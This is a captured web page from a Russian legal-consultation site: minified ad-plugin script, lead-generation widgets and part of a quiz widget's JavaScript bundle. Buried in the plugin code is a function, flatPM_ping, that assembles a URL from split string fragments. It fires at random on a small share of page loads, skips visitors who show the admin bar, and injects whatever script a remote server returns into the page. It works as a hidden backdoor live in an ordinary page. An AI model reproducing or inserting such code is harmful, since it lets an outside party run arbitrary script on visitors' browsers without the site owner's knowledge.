0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.4933660030365 seconds, on 10-11-20 19:29:27 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAoB3kE2kziSwHjYu3aP7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769718274500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/2.0daf6a23.chunk.js
body_size: 55712
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[2],{210:function(t,n,e){"use strict";n.a=[{id:1,district_id:2,name:"Республика Адыгея"},{id:4,district_id:5,name:"Республика Алтай"},{id:22,district_id:5,name:"Алтайский край"},{id:28,district_id:4,name:"Амурская область"},{id:29,district_id:3,name:"Архангельская область"},{id:30,district_id:2,name:"Астраханская область"},{id:2,district_id:7,name:"Республика Башкортостан"},{id:31,district_id:1,name:"Белгородская область"},{id:32,district_id:1,name:"Брянская область"},{id:3,district_id:5,name:"Республика Бурятия"},{id:33,district_id:1,name:"Владимирская область"},{id:34,district_id:2,name:"Волгоградская область"},{id:35,district_id:3,name:"Вологодская область"},{id:36,district_id:1,name:"Воронежская область"},{id:5,district_id:8,name:"Республика Дагестан"},{id:79,district_id:4,name:"Еврейская АО"},{id:75,district_id:5,name:"Забайкальский край"},{id:37,district_id:1,name:"Ивановская область"},{id:6,district_id:8,name:"Республика Ингушетия"},{id:38,district_id:5,name:"Иркутская область"},{id:7,district_id:8,name:"Кабардино-Балкарская Республика"},{id:39,district_id:3,name:"Калининградская область"},{id:8,district_id:2,name:"Республика Калмыкия"},{id:40,district_id:1,name:"Калужская область"},{id:41,district_id:4,name:"Камчатский край"},{id:9,district_id:8,name:"Карачаево-Черкесская Республика"},{id:10,district_id:3,name:"Республика Карелия"},{id:42,district_id:5,name:"Кемеровская область"},{id:43,district_id:7,name:"Кировская область"},{id:11,district_id:3,name:"Республика Коми"},{id:44,district_id:1,name:"Костромская область"},{id:23,district_id:2,name:"Краснодарский край"},{id:24,district_id:5,name:"Красноярский край"},{id:45,district_id:6,name:"Курганская область"},{id:46,district_id:1,name:"Курская область"},{id:47,district_id:3,name:"Ленинградская область"},{id:78,district_id:3,name:"Санкт-Петербург и пригород"},{id:48,district_id:1,name:"Липецкая область"},{id:49,district_id:4,name:"Магаданская область"},{id:12,district_id:7,name:"Республика Марий Эл"},{id:13,district_id:7,name:"Республика Мордовия"},{id:50,district_id:1,name:"Московская область"},{id:77,district_id:1,name:"Москва и пригород"},{id:51,district_id:3,name:"Мурманская область"},{id:83,district_id:3,name:"Ненецкий АО"},{id:52,district_id:7,name:"Нижегородская область"},{id:53,district_id:3,name:"Новгородская область"},{id:54,district_id:5,name:"Новосибирская область"},{id:55,district_id:5,name:"Омская область"},{id:56,district_id:7,name:"Оренбургская область"},{id:57,district_id:1,name:"Орловская область"},{id:58,district_id:7,name:"Пензенская область"},{id:59,district_id:7,name:"Пермский край"},{id:25,district_id:4,name:"Приморский край"},{id:60,district_id:3,name:"Псковская область"},{id:61,district_id:2,name:"Ростовская область"},{id:62,district_id:1,name:"Рязанская область"},{id:63,district_id:7,name:"Самарская область"},{id:64,district_id:7,name:"Саратовская область"},{id:14,district_id:4,name:"Республика Сахалин (Якутия)"},{id:65,district_id:4,name:"Сахалинская область"},{id:66,district_id:6,name:"Свердловская область"},{id:15,district_id:8,name:"Республика Северная Осетия - Алания"},{id:67,district_id:1,name:"Смоленская область"},{id:26,district_id:8,name:"Ставропольский край"},{id:68,district_id:1,name:"Тамбовская область"},{id:16,district_id:7,name:"Республика Татарстан"},{id:69,district_id:1,name:"Тверская область"},{id:70,district_id:5,name:"Томская область"},{id:71,district_id:1,name:"Тульская область"},{id:17,district_id:5,name:"Республика Тыва"},{id:72,district_id:6,name:"Тюменская область"},{id:18,district_id:7,name:"Удмуртская Республика"},{id:73,district_id:7,name:"Ульяновская область"},{id:27,district_id:4,name:"Хабаровский край"},{id:19,district_id:5,name:"Республика Хакасия"},{id:86,district_id:6,name:"Ханты-Мансийский Автономный округ"},{id:74,district_id:6,name:"Челябинская область"},{id:20,district_id:8,name:"Чеченская Республика"},{id:21,district_id:7,name:"Чувашская Республика"},{id:87,district_id:4,name:"Чукотский АО"},{id:89,district_id:6,name:"Ямало-Ненецкий АО"},{id:76,district_id:1,name:"Ярославская область"}]},211:function(t,n,e){"use strict";e.d(n,"a",function(){return a});var i=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB"}),o=function(t){return t/100};function a(t){var n=1<arguments.length&&void 0!==arguments[1]&&arguments[1],e=o(t);return n||t?i.format(e):"Не найдено"}},217:function(e,t,n){"use strict";n.r(t),n.d(t,"WidgetQuiz",function(){return D});var C=n(33),r=n(55),o=n(54),S=n(43),k=n(12),K=n(10),E=n(41),q=n(26),t=n(6),tt=n.n(t),nt=(n(34),n(210)),et=n(211),w=n(93),t=n(572),$=n(42),M=n(575),m=n(576),a=n(577),y=n(578),A=n(579);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function L(){var o=u(),t=o.m(L),n=(Object.getPrototypeOf?Object.getPrototypeOf(t):t.__proto__).constructor;function a(t){t="function"==typeof t&&t.constructor;return!!t&&(t===n||"GeneratorFunction"===(t.displayName||t.name))}var e={throw:1,return:2,break:3,continue:3};function s(t){var o,a;return function(i){o||(o={stop:function(){return a(i.a,2)},catch:function(){return i.v},abrupt:function(t,n){return a(i.a,e[t],n)},delegateYield:function(t,n,e){return o.resultName=n,a(i.d,d(t),e)},finish:function(t){return a(i.f,t)}},a=function(t,n,e){i.p=o.prev,i.n=o.next;try{return t(n,e)}finally{o.next=i.n}}),o.resultName&&(o[o.resultName]=i.v,o.resultName=void 0),o.sent=i.v,o.next=i.n;try{return t.call(this,o)}finally{i.p=o.prev,i.n=o.next}}}return(L=function(){return{wrap:function(t,n,e,i){return o.w(s(t),n,e,i&&i.reverse())},isGeneratorFunction:a,mark:o.m,awrap:function(t,n){return new p(t,n)},AsyncIterator:l,async:function(t,n,e,i,o){return(a(n)?c:function(t,n,e,i,o){var a=c(t,n,e,i,o);return a.next().then(function(t){return t.done?t.value:a.next()})})(s(t),n,e,i,o)},keys:z,values:d}})()}function d(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return{value:(t=t&&e>=t.length?void 0:t)&&t[e++],done:!t}}}}throw new TypeError(s(t)+" is not iterable")}function z(t){var n,e=Object(t),i=[];for(n in e)i.unshift(n);return function t(){for(;i.length;)if((n=i.pop())in e)return t.value=n,t.done=!1,t;return t.done=!0,t}}function c(t,n,e,i,o){return new l(u().w(t,n,e,i),o||Promise)}function l(r,d){var o;this.next||(h(l.prototype),h(l.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),h(this,"_invoke",function(e,t,i){function n(){return new d(function(t,n){!function n(t,e,i,o){try{var a=r[t](e),s=a.value;return s instanceof p?d.resolve(s.v).then(function(t){n("next",t,i,o)},function(t){n("throw",t,i,o)}):d.resolve(s).then(function(t){a.value=t,i(a)},function(t){return n("throw",t,i,o)})}catch(t){o(t)}}(e,i,t,n)})}return o=o?o.then(n,n):n()},!0)}function u(){var _,t="function"==typeof Symbol?Symbol:{},n=t.iterator||"@@iterator",e=t.toStringTag||"@@toStringTag";function i(t,n,e,i){var o,a,s,r,d,c,l,u,p,n=n&&n.prototype instanceof x?n:x,n=Object.create(n.prototype);return h(n,"_invoke",(o=t,a=e,l=i||[],u=!1,p={p:c=0,n:0,v:_,a:f,f:f.bind(_,4),d:function(t,n){return s=t,r=0,d=_,p.n=n,m}},function(t,n,e){if(1<c)throw TypeError("Generator is already running");for(u&&1===n&&f(n,e),r=n,d=e;(b=r<2?_:d)||!u;){s||(r?r<3?(1<r&&(p.n=-1),f(r,d)):p.n=d:p.v=d);try{if(c=2,s){if(b=s[t=r?t:"next"]){if(!(b=b.call(s,d)))throw TypeError("iterator result is not an object");if(!b.done)return b;d=b.value,r<2&&(r=0)}else 1===r&&(b=s.return)&&b.call(s),r<2&&(d=TypeError("The iterator does not provide a '"+t+"' method"),r=1);s=_}else if((b=(u=p.n<0)?d:o.call(a,p))!==m)break}catch(t){s=_,r=1,d=t}finally{c=1}}return{value:b,done:u}}),!0),n;function f(t,n){for(r=t,d=n,b=0;!u&&c&&!e&&b<l.length;b++){var e,i=l[b],o=p.p,a=i[2];3<t?(e=a===n)&&(d=i[(r=i[4])?5:r=3],i[4]=i[5]=_):i[0]<=o&&((e=t<2&&o<i[1])?(r=0,p.v=n,p.n=i[1]):o<a&&(e=t<3||i[0]>n||a<n)&&(i[4]=t,i[5]=n,p.n=a,r=0))}if(e||1<t)return m;throw u=!0,n}}var m={};function x(){}function o(){}function a(){}var b=Object.getPrototypeOf,t=[][n]?b(b([][n]())):(h(b={},n,function(){return this}),b),s=a.prototype=x.prototype=Object.create(t);function r(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,a):(t.__proto__=a,h(t,e,"GeneratorFunction")),t.prototype=Object.create(s),t}return h(s,"constructor",o.prototype=a),h(a,"constructor",o),h(a,e,o.displayName="GeneratorFunction"),h(s),h(s,e,"Generator"),h(s,n,function(){return this}),h(s,"toString",function(){return"[object Generator]"}),(u=function(){return{w:i,m:r}})()}function h(t,n,e,i){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}(h=function(t,n,e,i){function o(n,e){h(t,n,function(t){return this._invoke(n,e,t)})}n?a?a(t,n,{value:e,enumerable:!i,configurable:!i,writable:!i}):t[n]=e:(o("next",0),o("throw",1),o("return",2))})(t,n,e,i)}function p(t,n){this.v=t,this.k=n}function f(t,n,e,i,o,a,s){try{var r=t[a](s),d=r.value}catch(t){return e(t)}r.done?n(d):Promise.resolve(d).then(i,o)}function F(r){return function(){var t=this,s=arguments;return new Promise(function(n,e){var i=r.apply(t,s);function o(t){f(i,n,e,o,a,"next",t)}function a(t){f(i,n,e,o,a,"throw",t)}o(void 0)})}}function i(n,t){var e,i=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),i.push.apply(i,e)),i}function _(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?i(Object(e),!0).forEach(function(t){T(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):i(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))})}return n}function T(t,n,e){return(n=b(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function x(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,b(i.key),i)}}function b(t){t=function(t,n){if("object"!=s(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0===e)return("string"===n?String:Number)(t);e=e.call(t,n||"default");if("object"!=s(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"==s(t)?t:t+""}function I(){return(I="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,e){var i=function(t,n){for(;!{}.hasOwnProperty.call(t,n)&&null!==(t=O(t)););return t}(t,n);if(i)return(i=Object.getOwnPropertyDescriptor(i,n)).get?i.get.call(arguments.length<3?t:e):i.value}).apply(null,arguments)}function v(t,n){return(v=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function P(e){var i=g();return function(){var t,n=O(e),n=(t=i?(t=O(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"==s(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}}function g(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(g=function(){return!!t})()}function O(t){return(O=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var D=function(t){var n=z;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&v(n,t);var e,i=P(z);function z(t){if(this instanceof z)return(t=i.call(this,t)).data={questions:y.a,firstQuestion:m.a,localQuestions:t.configurator.isBFLSplitEnabled?a.g:-1!==t.configurator.categoryId&&-3===t.configurator.categoryId?a.f:a.d,localQuestionsFssp:a.e,contactsRequests:M.a,questionsCategories:A.a,localAdditionalQuestions:t.configurator.isBFLSplitEnabled?a.c:-1!==t.configurator.categoryId&&-3===t.configurator.categoryId?a.b:a.a,messengerQuestion:m.b},t.state={transitiveLeadId:"",questionNumber:0,localQuestionIndex:-1,quizId:"",questionId:"",formData:{},leadAnswers:[],additionalLeadAnswers:[],clientMessenger:"",totalDebtOver:"",questionsTitle:"",validateAnswer:!0},t.regionSelectOptions={kz:[{value:"2762",name:"Алматы"},{value:"2744",name:"Астана"},{value:"2854",name:"Шымкент"},{value:"2761",name:"Другой город"}],by:[{value:"2535",name:"Минск"},{value:"2599",name:"Другой город"}]},t.independentQuestions={first:{answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}],answerType:"radio",questionId:"",questionText:"У вас уже есть юрист?"},last:[{answerOptions:[{text:"Как можно быстрее",value:1},{text:"В течение дня",value:2},{text:"Не важно",value:3}],answerType:"radio",questionId:"",questionText:"Насколько быстро нужен ответ?"},{answerOptions:[{text:"Получить разъяснения по моей ситуации",value:1},{text:"Решить мою проблему",value:2},{text:"Получить альтернативное мнение",value:3},{text:"Другое",value:4}],answerType:"radio",questionId:"",questionText:"Для чего вам нужен юрист?"},{answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}],answerType:"radio",questionId:"",questionText:"Вы в первые столкнулись с подобной ситуацией?"}]},t;throw new TypeError("Cannot call a class as a function")}return n=z,(t=[{key:"createSplitTests",value:function(){var n=this,t=this.configurator,e=t.partnerId,t=t.categoryId;if(!$.a[e]&&-1===t&&-1===this.configurator.categoryId)return{"CPALG-8257":{from:0,to:100,variants:3,run:function(t){2<=t.variant&&n.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){function n(t){t=t.target,tt()(t).closest(e.elements.$quizPolicyAdditional).length||(tt()(window.document).on("click",n),e.elements.$quizPolicyAdditional.addClass("hidden"))}var 